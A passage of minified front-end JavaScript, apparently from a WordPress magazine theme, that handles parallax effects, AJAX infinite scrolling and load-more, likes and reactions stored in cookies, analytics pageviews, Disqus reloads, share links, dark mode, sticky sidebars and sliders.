i=S(t);if(i.hasClass("parallaxed"))return!0;i.addClass("parallaxed"),i.imagesLoaded(function(){var e=i.outerHeight(!0),t=i.hasClass("odd")?.35*e:.15*e;x.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:i,end:"+="+(x.$winHeight+e),scrub:!0}}).fromTo(i.find("> .preview-mini-wrap"),{y:t+"px",ease:"none"},{y:-1*t+"px",ease:"none"}))})}))},modalCheck:function(){var e=x.$modal.data("fid");""!==e&&e===x.$modal.find(".mc4wp-form").attr("id")&&x.modalSubscribe()},maskLoader:function(e){var t=void 0===e?S(".hero-wrap"):e.find(".hero-wrap");0!==t.length&&t.imagesLoaded(function(){t.addClass("mask-loaded")})},parallaxIt:function(e,t){t=void 0===t?S(".parallax"):t.find(".parallax");0===t.length||this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||gsap.utils.toArray(t).forEach(function(e,t){var i,a,s,o,n,r,l;e.classList.contains("parallaxed")||(e.classList.add("parallaxed"),i={trigger:e,scrub:!0},s=e.classList.contains("hero-wrap"),e.classList.contains("hero-43")||e.classList.contains("hero-19")?a=(l=e.querySelectorAll(".hero-background"))[0].querySelectorAll("img "):(a=e.querySelectorAll("img:not(.avatar)"),l=e.classList.contains("hero-wrap")?e.querySelectorAll(".hero"):e.querySelectorAll(".mask")),0!==l.length&&(o=S(a),(n=S(l)).css("height",""),!1===s?o.imagesLoaded(function(){e.classList.add("mask-loaded")}):(r=e.closest(".post-wrap").classList.contains("ipl-wrap"),i.top=!0===r?"top bottom":"top top"),l=.2*(r=l[0].offsetHeight),e.classList.contains("parallax--resized")&&(o.css("top",-.1*r),n.css("height",parseInt(.8*r)+"px")),e.classList.contains("parallax-tight")?l=.16*r:x.$winHeight>x.$winWidth&&(l=.125*r),0<a.length&&(x.roP=!0,x.resizeObs(),x.paraSaved.push(gsap.timeline({scrollTrigger:i}).fromTo(a[0],{y:-1*l+"px",ease:"none"},{y:l+"px",ease:"none"})))))})},resizeObs:function(){var t;"ResizeObserver"in window&&!1===x.ro&&(t=0,x.ro=!0,new ResizeObserver(function(e){e=e[0].contentRect.height;parseInt(e)!==t&&(!0===x.roP&&x.parallaxRefresh(),!0===x.roS&&x.reSidebars(),t=parseInt(e))}).observe(x.$page[0]))},parallaxItBg:function(e){e=(void 0===e?this.$content:e).find(".has-bg-img");0!==e.length&&e.each(function(e,t){var i=S(this),a=i.find("> .img-bg-wrapper"),s=(a=0===a.length?i.find("> div > .img-bg-wrapper"):a).find(".bg");a.imagesLoaded({background:!0},function(){a.hasClass("bg-parallax")&&!i.hasClass("parallaxed")&&(x.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:a,scrub:!0}}).fromTo(s[0],{yPercent:-20,ease:"none"},{yPercent:20,ease:"none"})),i.addClass("parallaxed")),setTimeout(function(){i.addClass("bg-img-ldd")},200)})})},hero31:function(){var e;0!==this.$hero31.length&&(this.$hero31.closest(".post-wrap").hasClass("format-gallery")?(e=this.$hero31.find("> .slider"),this.doHero31(e)):(e=this.$hero31.find(".fi-bg")).imagesLoaded({background:!0},function(){e.addClass("fi-bg-ldd"),gsap.to(e,.3,{opacity:1}),setTimeout(function(){x.doHero31(e)},300)}))},doHero31:function(e){var t=this.$winHeight-this.$wpAdminBarHeight;767<x.$winWidth?t-=this.$headerHeight-this.$siteNav.outerHeight()-this.$secondaryWrap.outerHeight():t-=this.$mobHead.outerHeight(),t-=.1*this.$winHeight,this.$hero31.parent().height(t);gsap.timeline({scrollTrigger:{trigger:this.$body,scrub:!0,start:"top top",end:.1*this.$winHeight+"px"}}).fromTo(e,{opacity:"1",ease:"none"},{opacity:zeenJS.args.heroFade,ease:"none"}).fromTo(this.$hero31.find(".mask-overlay"),{opacity:"0",ease:"none"},{opacity:1,ease:"none"})},loadMoreButton:function(e){e.preventDefault();var t=S(this),e=t.data();t.hasClass("loaded")||x.loadMore(t,e)},infScr:function(){var a,s,o,e=S(".inf-scr");0!==e.length&&(o=e.first().data("mnp"),e.each(function(e,t){var i=(a=S(t)).closest(".block-wrap");a.hasClass("loaded")||a.hasClass("inf-load-more")||i.hasClass("dt-off")&&767<x.$winWidth||i.hasClass("mob-off")&&x.$winWidth<768||((s=a.data()).mnp=o,t=!i.hasClass("block-wrap-masonry"),i=ScrollTrigger.create({trigger:a,start:"-=500 bottom",once:t,onEnter:function(e){x.loadMore(a,s),a.addClass("loaded"),x.infStRefresh()}}),!1==t&&x.infST.push(i))}))},loaded:function(){this.$body.hasClass("body--dark--tr")&&this.$body.hasClass("skin-light")&&this.skinMode(void 0),this.slideInP(),this.subL(),this.timedPup(),this.verticalMenus(),this.iFrameLazy()},likes:function(e){e.preventDefault();var i=S(this);i.hasClass("liking")||i.hasClass("liked")||(e=i.data(),S.ajax({method:"POST",data:{pid:e.pid},url:zeenJS.root+"lk",beforeSend:function(e){i.addClass("liking"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){i.removeClass("liking").addClass("liked"),i.find(".tipi-value").html(e[0]);var t=Cookies.getJSON("wp_liked_articles");void 0===t?t=e[1]:t.push(e[1][0]),Cookies.set("wp_liked_articles",t,{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},fail:function(e){console.log("ERROR",e)}}))},upDown:function(e){e.preventDefault();var t=S(this),e=t.data("type"),i=t.closest(".zeen-up-down"),t=i.data("pid");S.ajax({method:"POST",data:{type:e,pid:t},url:zeenJS.root+"ud",beforeSend:function(e){i.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){i.find(".zeen__up .updown-count").html(e.upNew),i.find(".zeen__down .updown-count").html(e.downNew),Cookies.set("updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),i.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},reaction:function(e){e.preventDefault();var t=S(this),i=t.data("reaction"),a=t.closest(".reaction-wrap"),e=a.data("pid");S.ajax({method:"POST",data:{reaction:i,pid:e},url:zeenJS.root+"rt",beforeSend:function(e){a.addClass("reacting--active"),t.addClass("reacting"),e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){2===parseInt(e.countStyle)?void 0===t.find(".count").data("old-score")?(t.find(".count").data("old-score",t.find(".count").html()),1===e.vote?t.find(".count").html("+1"):t.find(".count").html("-1")):t.find(".count").html(t.find(".count").data("old-score")).removeData("old-score"):t.find(".count").html(e.newScore),Cookies.set("reaction",JSON.stringify(e.cook),{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}),a.removeClass("reacting--active"),t.removeClass("reacting"),t.toggleClass("reacted")},error:function(e){thisP.removeClass("reacting--active"),t.removeClass("reacting"),console.log("ERROR",e.responseText)}})},ipl:function(){var e=S(".ipl");0===e.length||!0!==zeenJS.args.iplMob&&x.$winWidth<768||e.each(function(e,t){var i=(t=S(this)).data();t.hasClass("loaded")||ScrollTrigger.create({trigger:S(t),start:"-="+2*x.$winHeight+" center",once:!0,onEnter:function(e){x.runIpl(t,i),t.addClass("loaded")}})})},updateHref:function(e,t){!1!==zeenJS.args.infUrlChange&&(window.history.pushState("",e,t),""!==e&&(document.title=e))},GA:function(e){var t=e.indexOf(zeenJS.args.siteUrl);-1!==t&&(e=e.slice(0,t)+e.slice(t+zeenJS.args.siteUrl.length)),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e)},subE:function(e){"off"!==Cookies.get("subL")||!0!==zeenJS.args.subCookie?x.$body.hasClass("modal-active")||0<e.clientY||(x.$body.addClass("sub-l"),x.modalSubscribe()):document.documentElement.removeEventListener("mouseleave",x.subE,x.$listener)},runIpl:function(o,n){void 0===n&&(o=S(this),n=o.data());var e=!0===zeenJS.args.iplCached?"GET":"POST";S.ajax({method:e,data:{pid:n.pid,ipl:!0},dataType:"html",url:zeenJS.root+"ipl",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",x.nonce)},success:function(e){x.$primary.append(e);var t=x.$primary.find("> .post-"+n.pid),i=t[0].getBoundingClientRect(),e=window.pageYOffset||document.documentElement.scrollTop,i=i.top+e;767<x.$winWidth&&(i-=180,(x.$header.hasClass("sticky-menu-1")||x.$header.hasClass("sticky-menu-3"))&&(i-=x.$headerHeight),(x.$siteNav.hasClass("sticky-menu-1")||x.$siteNav.hasClass("sticky-menu-3"))&&(i-=x.$siteNav.outerHeight())),i<e&&window.scrollTo(0,i),S(document).trigger("zeenAfterInfinitePostLoad",{postid:n.pid}),x.blockAni(),x.tempAni(),x.iFrameLazy(),x.lrTempAni(),x.sliderInit();for(var a,s=zeenJS.args.ipl.length-1;0<=s;s--)S.get(zeenJS.args.pluginsUrl+"/"+zeenJS.args.ipl[s]);void 0!==window.instgrm&&window.instgrm.Embeds.process(),!0===zeenJS.args.fbComs&&!0===zeenJS.args.iplComs&&FB.XFBML.parse(t[0]),ScrollTrigger.create({trigger:o,start:"top center",onLeaveBack:function(e){!1!==zeenJS.args.disqus&&0<(a=x.$primary.find("> .post-"+n.pidori+" .disqus-replace")).length&&(S("#disqus_thread").attr("id","").addClass("disqus-replace"),a.attr("id","disqus_thread"),setTimeout(function(){DISQUS.reset({reload:!0,config:function(){this.page.identifier=n.pidori,this.page.url=n.prev,this.page.title=n.titlePrev}})},50)),0<x.$progress.length&&x.$progress.css("background-color",n.prevHex),x.updateHref(n.titlePrev,n.prev),x.GA(n.prev),x.$iplTitle.html(n.titlePrev),0<x.$stickyP2Share.length&&(x.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.prev)),x.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.prev))),0<x.$mobBotShare.length&&(x.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(n.prev)),x.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+n.titlePrev+" – "+encodeURIComponent(n.prev)))},onEnter:function(e){0<x.$progress.length&&x.$progress.css("background-color",n.nextHex),x.updateHref(n.titleNext,n.next),x.GA(n.next),x.$iplTitle.html(n.titleNext),0<x.$stickyP2Share.length&&(x.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.next)),x.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.next))),0<x.$mobBotShare.length&&(x.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(n.next)),x.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+n.titleNext+" – "+encodeURIComponent(n.next))),!1!==zeenJS.args.disqus&&0<(a=t.find(".disqus-replace")).length&&(S("#disqus_thread").attr("id","").addClass("disqus-replace"),a.attr("id","disqus_thread"),setTimeout(function(){DISQUS.reset({reload:!0,config:function(){this.page.identifier=n.pid,this.page.url=n.next,this.page.title=n.titleNext}})},50))}}),ScrollTrigger.create({trigger:o,start:"top bottom",once:!0,onEnter:function(e){x.$stickyP2.addClass("ipl-done"),t.removeClass("ipl-loading"),t.prev().addClass("ipl-bg"),setTimeout(function(){x.parallaxIt(null,t),x.parallaxItBg(t),x.maskLoader(t)},500),setTimeout(function(){x.sidebars(),x.stickyEl(),x.imgControl(),x.lightboxInit()},750),setTimeout(function(){x.postTracks()},900)}}),x.$entryContent=S(".entry-content:not(.progresson)"),x.videoWrap(),x.stickyEl(),x.loopAni(),x.ipl(),0<x.$primary.find(".no-more-articles-wrap").length&&S("#ipl-loader").addClass("ipl-end"),(0<x.$skinMode.length&&x.$skinMode.hasClass("triggered")||x.$body.hasClass("body--dark--tr"))&&(i=t.find(".lets-review-block__wrap"),x.$skinMode.hasClass("mode--alt")||x.$body.hasClass("body--dark--tr")?(t.removeClass("article-layout-skin-1").addClass("article-layout-skin-2"),i.removeClass("lets-review-skin-1").addClass("lets-review-skin-2")):(i.each(function(){var e=S(this);1===parseInt(e.data("skin"))&&e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}),t.removeClass("article-layout-skin-2").addClass("article-layout-skin-1")))},fail:function(e){console.log("ERROR",e)}}),S(".inf-scr").removeClass("active")},blockMore:function(e,t){var i,a,s,o,n=void 0===t?S(this):t;if(n.hasClass("block-mm-changer")||e.preventDefault(),!n.hasClass("no-more")&&!n.hasClass("active")){if(n.hasClass("block-mm-changer")){if(a=n.closest(".menu"),parseInt(a.data("mm"))<10||50<parseInt(a.data("mm")))return;i=a.find(".block-wrap"),o=s=!0}else(i=n.closest(".block-wrap")).parent().hasClass("menu-wrap")&&(s=!0);var r=n.data(),l=i.data(),d=S("#block-wrap-"+l.id),c=d.find("> div");if(!c.hasClass("loading")){var h,p=!!n.hasClass("block-changer"),u=void 0!==r.dir&&1===r.dir?1:2,m=void 0===r.dir?1:2,f=m,g={term:r.term,id:r.tid},v="zeen_"+l.id;0===window[v].target||void 0!==r.tid&&0!==r.tid||(v=v+"_"+window[v].target),0<r.tid&&(v=v+"_"+r.tid,void 0===window[v]&&(window[v]=S.extend(!0,{},window["zeen_"+l.id]),window[v].args.cat="",window[v].args.tag__in="",window[v].args.post__in="",window[v].term="","category"===r.term?window[v].args.cat=r.tid:"post_tag"===r.term?window[v].args.tag__in=r.tid:(window[v].args.tax_query={taxonomy:g.term,field:"term_id",terms:g.id},window[v].term=g)),window["zeen_"+l.id].target=r.tid),1===r.reset&&(v="zeen_"+l.id,window[v].target=0);var b,C=r.title,w=r.reset,$=r.subtitle,y=r.ur,t=i.find(".block-more-2"),e=i.find(".block-more-1");0===t.length?t=i.find(".block-more-3"):void 0!==r.term?(t.data({term:r.term,tid:r.tid}),e.data({term:r.term,tid:r.tid})):(t.removeData("term").removeData("tid"),e.removeData("term").removeData("tid")),!0==p?(b=1,f=2,n.hasClass("block-mm-changer")?a.find(".active").removeClass("active"):((l=n.closest(".sorter")).find(".block-changer").removeClass("active"),l.find(".current-txt").html(r.sorttitle+zeenJS.args.iconSorter)),n.hasClass("block-mm-init")&&a.find(".block-mm-init").removeClass("block-mm-init"),n.addClass("active"),window[v].next=2,window[v].prev=0,1===r.mnp&&(h="off")):(window[v].mnp,1==u?(b=window[v].prev,window[v].prev=parseInt(window[v].prev)-1,window[v].next=parseInt(window[v].next)-1):(b=window[v].next,window[v].prev=parseInt(window[v].prev)+1,window[v].next=parseInt(window[v].next)+1));var n=window[v],k={blockData:n,$blockData:d,$elemN:t,$elemP:e,dir:r.dir,changer:p,trigger_type:m,append:f,loaders:h,title:C,newUrl:y,reset:w,subtitle:$,response:"",mm:s};return S.ajax({method:"GET",data:{paged:b,type:m,mm:s,term:g,data:n},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(!0===o&&a.parent().find("> a").data("ppp")>=r.count&&(k.loaders="off"),c.addClass("loading tipi-spin"),e.setRequestHeader("X-WP-Nonce",x.nonce),x.ajaxChecker(v+"_"+b))return k.response=x.ajaxGetter(v+"_"+b),x.ajaxLoadMore(k),!0===o?i.closest(".mm-wrap").addClass("active-1"):!0===s&&i.closest(".mm-wrap").removeClass("active-1"),2===f&&(1==u?i.removeClass("loaded block-ani-r").addClass("block-ani-l"):i.removeClass("loaded block-ani-l").addClass("block-ani-r")),x.reSidebars(),i.addClass("loaded"),x.parallaxRefresh(),x.videoWrap(),!1},success:function(e){e=JSON.parse(e),k.response=e,x.ajaxLoadMore(k),!0===o?i.closest(".mm-wrap").addClass("active-1"):!0===s&&i.closest(".mm-wrap").removeClass("active-1"),x.ajaxSetter(v+"_"+b,e),i.addClass("loaded"),x.parallaxRefresh(),x.videoWrap(),2===f&&(1==u?i.removeClass("block-ani-r").addClass("block-ani-l"):i.removeClass("block-ani-l").addClass("block-ani-r"))},fail:function(e){console.log("ERROR",e)}}),!1}}},masonryAppend:function(e,t){e.each(function(){var e=S(this);e.hasClass("masonry__col-1")?t.find(".masonry__col-1").append(e.children("article")):e.hasClass("masonry__col-2")?t.find(".masonry__col-2").append(e.children("article")):e.hasClass("masonry__col-3")?t.find(".masonry__col-3").append(e.children("article")):e.hasClass("pagination")&&t.append(e)})},ajaxLoadMore:function(e){var t=S(e.response[1]);void 0===e.title&&void 0===e.subtitle||(a=e.$blockData.find(".block-title-wrap"),void 0!==e.title&&(void 0!==e.newUrl?a.find(".block-title-url").attr("href",e.newUrl):a.find(".block-title")).html(e.title),void 0!==e.subtitle&&a.find(".block-subtitle").html(e.subtitle));var i=e.$blockData.find(".block"),a=i.find("> .block-masonry");if(1===e.append)e.$blockData.hasClass("block-wrap-grid")?i.last().after(t):0<a.length?x.masonryAppend(t,i):i.append(t),x.reSidebars();else if(e.$blockData.hasClass("block-wrap-grid")){if(e.$blockData.css("height",e.$blockData.height()),1===i.length)i.replaceWith(t);else for(var t=t.filter(function(){return 1===this.nodeType}),s=0;s<i.length;s++)i[s].replaceWith(t[s]);i.imagesLoaded(function(){e.$blockData.css("height","auto")})}else i.css("height",i.height()),i.html(t),i.imagesLoaded(function(){i.css("height","auto")});!0!==e.manual&&(!0===e.changer?"off"===e.loaders?(e.$elemN.addClass("no-more"),e.$elemP.addClass("no-more"),e.$elemN.hasClass("block-more-3")&&e.$elemN.html(zeenJS.i18n.noMore)):(e.$elemN.removeClass("no-more"),e.$elemP.addClass("no-more"),e.$elemN.hasClass("block-more-3")&&e.$elemN.html(zeenJS.i18n.loadMore)):1===e.trigger_type?""!==e.blockData&&e.blockData.next>e.response[0]&&e.$elemP.html(zeenJS.i18n.noMore).addClass("no-more"):(e.$elemN.removeClass("no-more"),e.$elemP.removeClass("no-more"),""!==e.blockData&&0===e.blockData.prev&&(e.$elemP.addClass("no-more"),e.$elemN.removeClass("no-more")),""!==e.blockData&&e.response[0]<e.blockData.next&&(0!==e.blockData.prev&&e.$elemP.removeClass("no-more"),e.$elemN.addClass("no-more")))),e.$blockData.find("> div").removeClass("loading tipi-spin"),x.fillRunner(),x.tempAni(),x.iFrameLazy(),void 0!==e.mm&&!0===e.mm&&e.$blockData.find(".zeen-lazy-load-mm").each(function(){x.imgAttrLoad(S(this)[0],!0)})},ajaxGetter:function(e){return x.ajaxData[e]},ajaxSetter:function(e,t){x.ajaxDeleter(e),x.ajaxData[e]=t},videoWrap:function(){S("iframe").each(function(){var e=S(this),t=e.attr("src"),i=e.data("lazy-src"),a=e.parent(),s=!1;void 0!==(t="about:blank"===t&&0<i.length?i:t)&&!1!==(s=0<=(t=t.toLowerCase()).indexOf("yout")||0<=t.indexOf("vime")||0<=t.indexOf("dailymo")?!0:s)&&(a.hasClass("video-wrap")||a.hasClass("wp-block-embed__wrapper")||a.parent().hasClass("wp-block-embed__wrapper")||a.hasClass("frame-wrap")||a.hasClass("content-custom")||e.hasClass("elementor-video-iframe")||e.hasClass("skip-video")||a.hasClass("fluid-width-video-wrapper")||e.wrap('<div class="video-wrap"></div>'))})},videoBg:function(){if(767<this.$winWidth){var e=[],t=this.$header.find(".bg-area > .background .media-bg"),i=this.$footerBgArea.find(".background .media-bg");0<t.length&&e.push(t),0<i.length&&e.push(i);for(var a,s=e.length-1;0<=s;s--)0<e[s].find("> source").length?((a=e[s].find("> source")).attr("src",a.data("src")).removeAttr("data-src"),e[s][0].load()):e[s].attr("src",e[s].data("src")),e[s].addClass("active")}},skinMode:function(e){var t;void 0!==e&&e.preventDefault(),x.$body.hasClass("tipi-builder-frame-inner")||(x.$skinMode.addClass("triggered"),e=(t=S(".logo")).find("img").add(t.find("picture")),t=S("#primary"),x.$skinMode.hasClass("mode--alt")?(x.$skinMode.removeClass("mode--alt"),x.$body.removeClass("mode--alt--b"),Cookies.remove("wp_alt_mode",{path:zeenJS.args.path}),e.each(function(){var e=S(this),t=e,i=e.data("base-src");e.is("picture")&&(t=e.find("source")),void 0!==i&&(t.attr("src",i),void 0!==(e=e.data("base-srcset"))&&t.attr("srcset",e))}),(x.$body.hasClass("single")||x.$body.hasClass("page")&&!x.$body.hasClass("tipi-builder-page"))&&(t.find("> .article-layout-skin-2").removeClass("article-layout-skin-2").addClass("article-layout-skin-1"),t.find(".entry-content >.lets-review-skin-2").each(function(){var e=S(this);1===parseInt(e.data("skin"))&&e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}))):(x.$skinMode.addClass("mode--alt"),x.$body.addClass("mode--alt--b"),Cookies.set("wp_alt_mode","1",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}),e.each(function(){var e=S(this),t=e,i=e.data("alt-src");e.is("picture")&&(t=e.find("source")),void 0!==i&&(t.attr("src",i),void 0!==(e=e.data("alt-srcset"))&&t.attr("srcset",e))}),(x.$body.hasClass("single")||x.$body.hasClass("page")&&!x.$body.hasClass("tipi-builder-page"))&&(t.find("> .article-layout-skin-1").removeClass("article-layout-skin-1").addClass("article-layout-skin-2"),t.find(".entry-content >.lets-review-skin-1").removeClass("lets-review-skin-1").addClass("lets-review-skin-2"))))},imgControl:function(e){this.$primary.find("> .post-wrap").each(function(){var i,a,e=S(this),e=e.find(".entry-content .alignnone").add(e.find(".entry-content .aligncenter"));0<e.length&&(i=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("embed-vis"),i.unobserve(e.target))})},{threshold:[0],rootMargin:"-100px 0px"}),e.each(function(e,t){(a=S(this)).hasClass("embed-vis")||i.observe(a[0])}))})},ajaxDeleter:function(e,t){if(!0===t){for(var i in x.ajaxData)0===i.indexOf(e)&&delete x.ajaxData[i];void 0!==window[e+"_2"]&&(window[e+"_2"]="")}else delete x.ajaxData[e]},ajaxChecker:function(e){return void 0!==window[e]&&""!==window[e]?(x.ajaxData[e]=window[e],!0):void 0!==x.ajaxData[e]||void 0},lightboxClasses:function(){var e;this.$entryContent.find("a").has("img").each(function(){var e=S("img",this).attr("title"),t=S(this),i=t.attr("href");void 0!==e&&t.attr("title",e),void 0!==i&&"prettyPhoto[product-gallery]"!==t.data("rel")&&(i=i.split("."),"jpg"!==(i=S(i)[S(i).length-1]).substring(0,3)&&"jpeg"!==i.substring(0,4)&&"png"!==i.substring(0,3)&&"gif"!==i.substring(0,3)||t.addClass("tipi-lightbox"))}),2!==parseInt(zeenJS.args.lightboxChoice)||0<(e=this.$entryContent.find("> .zeen__list--1")).length&&e.find("a").has("img").removeClass("tipi-lightbox")},loadMore:function(a,s){a.addClass("loaded"),void 0!==x.thePaged&&0!==x.thePaged||(x.thePaged=1),void 0===s&&(a=S(this),s=a.data());var o=a.closest(".block-wrap"),e=s.type;4===e&&(e=3);var n,r=o;o.hasClass("block-masonry-wrap")?(r=r.find(".block"),n=!0):o.hasClass("block-wrap-65")?(r=r.find(".block"),n=65):r=r.find("> .tipi-row-inner-style > .tipi-row-inner-box");var l,t=zeenJS.qry,i=o.data("id");void 0===i||void 0===window["zeen_"+i]||x.$body.hasClass("blog")||(t=window["zeen_"+i].args),S.ajax({method:"POST",data:{preview:s.preview,img_shape:s.shape,byline_off:s.byline,excerpt_off:s.excerpt,mnp:s.mnp,qry:t,paged:x.thePaged,frontpage:zeenJS.args.frontpage,basePagi:window.location.pathname,type:e},url:zeenJS.root+"pagi",dataType:"html",beforeSend:function(e){x.thePaged=parseInt(x.thePaged)+1,e.setRequestHeader("X-WP-Nonce",x.nonce),l=o.find(".inf-load-more-wrap:not(.inf-loaded)").addClass("tipi-spin inf-loading")},success:function(e){var t,i=S(e);65===n?(e=x.getDetails(r),o.find(".inf-scr:not(.inf-scr-masonry)").css("top",e.height-200).addClass("inf-scr-masonry"),l.addClass("inf-scr-masonry").css("top",e.height-200),i.each(function(){((t=S(this)).hasClass("pagination")||t.hasClass("inf-scr")?o:r).append(t)})):!0===n?x.masonryAppend(i,r):r.append(i),l.removeClass("tipi-spin inf-loading").addClass("inf-loaded"),x.tempAni(),x.iFrameLazy(),x.parallaxRefresh(),x.infScr(),x.fillRunner(),!0!==n&&(x.infPagi(a,s),x.reSidebars()),x.GA(s.next),x.infStRefresh()},fail:function(e){console.log("ERROR",e)}}),S(".inf-scr").removeClass("active")},infStRefresh:function(){for(var e=x.infST.length-1;0<=e;e--)null!==x.infST[e].scrollTrigger&&x.infST[e].refresh()},infPagi:function(e,t){!0===zeenJS.args.archiveUrlChange&&ScrollTrigger.create({trigger:e,start:"top center",onEnter:function(e){x.updateHref(t.titleNext,t.next)},onLeaveBack:function(e){x.updateHref(t.titlePrev,t.prev)}})},menuAc:function(e){var e=S(e),t=e.closest(".horizontal-menu");if(!e.hasClass("dropper"))return t.removeClass("menu--active"),void(3===x.mmAni&&t.find(".menu--slid").stop().slideUp(200));e.hasClass("zeen-lazy-loaded")||e.find(".zeen-lazy-load-mm").each(function(){x.imgAttrLoad(S(this)[0],!0)}),e.addClass("active active-1 zeen-lazy-loaded"),3===x.mmAni&&((e=e.find("> .menu")).hasClass("mm-1")&&(e=e.find("> .menu-wrap > .sub-menu")),t.find(".menu--slid").hide().removeClass("menu--slid"),e.css({visibility:"visible",opacity:"1"}).addClass("menu--slid"),t.hasClass("menu--active")?e.show():e.hide().stop().slideDown(200)),setTimeout(function(){t.addClass("menu--active")},220)},menuDeac:function(e){S(e).removeClass("active")},menuEx:function(e){3===x.mmAni&&S(e).find(".menu--slid").stop().slideUp(200),S(e).removeClass("menu--active")},reSidebars:function(e){if(void 0===e)for(var t=x.sbsSaved.length-1;0<=t;t--)null!==x.sbsSaved[t]&&x.sbsSaved[t].refresh();else x.sbsSaved[e].refresh()},sidebars:function(){var l="";this.$body.hasClass("tipi-builder-frame-inner")&&(l=!0);var d=this,e=x.$winWidth<1020?S(".sticky-sb-on:not(.sidebar-wrap)"):S(".sticky-sb-on");e.each(function(){var s,o=S(this),n=!1,r=0;o.imagesLoaded(function(){var e,t=o.closest(".sticky--wrap");if(void 0!==t){var i=0,a=o.parent();if((a.hasClass("sticky--wrap")?o:a).children().each(function(){i+=S(this).outerHeight(!0)}),(e=t.outerHeight())<=i)return}s=o.hasClass("sidebar-wrap")?(n=!0,o.find("> .sidebar").outerHeight(!0)):o.outerHeight(!0),0<e&&e<=s||(a=0,d.$siteNav.hasClass("sticky-menu")?d.$siteNav.hasClass("sticky-menu-2")||(a=d.$siteNav.outerHeight()):0<(e=d.$siteNav.closest(".site-header")).length&&!e.hasClass("sticky-menu-2")&&(a=e.outerHeight()),!0===d.headerIsSticky&&(a=d.$headerHeight-d.$header.data("ptDiff")-d.$header.data("pbDiff"),r=15),a=30+x.$wpAdminBarHeight+a-r,(d.$winWidth<1020&&!0===n||d.$winWidth<767)&&(a=0),d.$winHeight<s+a?o.hasClass("sticky-on")||!0===l?o.removeClass("sticky-sb sticky-el"):void 0!==t&&d.pinner({element:o,top:a,start:"top "+a+"px",end:"bottom bottom",endTrigger:t[0],cont:t}):(o.addClass("sticky-sb sticky-el"),o.css("top",a)))})})},sliderInit:function(u){x.wooSliderInit();var e=S(".slider");0!==e.length&&e.each(function(){var e,t,i,a,s,o=S(this),n=o.data(),r=!0,l=!1,d=!0,c=o,h=parseInt(n.effect),p={wrapAround:!0,imagesLoaded:!0,draggable:!1,pageDots:!1,setGallerySize:!1,prevNextButtons:!1,cellSelector:void 0!==n.cell?n.cell:".slide",contain:!0,rightToLeft:x.$rtl};x.$winWidth<768&&(p.draggable=!0),o.hasClass("flickity-enabled")&&(d=!1),10===n.s&&(e=!0,p.draggable=!0,p.lazyLoad=1,"s"!==n.fs&&"m"!==n.fs||(p.fullscreen=!0),p.autoPlay=zeenJS.args.galleryAutoplay),50<n.s&&n.s<60&&(p.setGallerySize=!0,p.adaptiveHeight=!0,p.selectedAttraction=.0925,p.friction=.725,(2===h||51!==n.s&&55!==n.s)&&(p.autoPlay=zeenJS.args.sDelay)),56===n.s&&(p.draggable=!0,p.adaptiveHeight=!1,p.autoPlay=!1,p.freeScroll=!0,2===n.layout?p.wrapAround=!0:(p.groupCells=x.$winWidth<768?1:2,p.pageDots=!0,r=p.wrapAround=!1),n.sWoo&&(p.pageDots=!0,p.freeScroll=!1,p.adaptiveHeight=!0,p.setGallerySize=!0)),51!==n.s&&55!==n.s||(r=!(l=!0),0===h&&(p.selectedAttraction=.2,p.friction=.8)),768<x.$winWidth&&(52===n.s?p.groupCells=2:53===n.s?p.groupCells=3:54===n.s&&(p.groupCells=4)),15===n.s&&(r=!1,p.wrapAround=!1,p.lazyLoad=2,p.draggable=!0),16===n.s&&(p.wrapAround=!1,p.cellAlign="left",c=o.prev(),p.asNavFor=c[0]),21===n.s&&(p.setGallerySize=!0,p.wrapAround=!1,p.adaptiveHeight=!0),31===n.s&&(p.setGallerySize=!0,p.draggable=!0,p.lazyLoad=2,p.wrapAround=!1,p.adaptiveHeight=!0,p.freeScroll=!0,p.fullscreen=!0,p.cellAlign="left",p.autoPlay="on"===n.autoplay&&3e3),2===h&&(p.contain=!1,p.fade=!0,l=r=!(p.pageDots=!0)),!0===d?(o.on("ready.flickity",function(){var 